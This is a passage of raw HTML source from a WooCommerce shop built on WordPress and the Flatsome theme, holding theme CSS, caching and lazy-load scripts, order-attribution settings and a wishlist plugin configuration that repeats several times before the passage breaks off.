#32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='qlwapp-frontend-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=1756822317' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mastorat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.0"},"ajaxurl":"https:\/\/mastorat.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/mastorat.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1756822317" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1756822317" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=1756822317" id="flatsome-woocommerce-wishlist-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1756822317" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mastorat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1756822317" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_163e296f2e600f443125ca96b3359745","fragment_name":"wc_fragments_163e296f2e600f443125ca96b3359745","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//mastorat.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 